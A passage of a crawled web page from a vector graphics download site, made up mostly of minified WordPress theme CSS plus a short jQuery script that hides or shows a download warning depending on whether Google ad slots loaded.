#000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder .tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 614
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

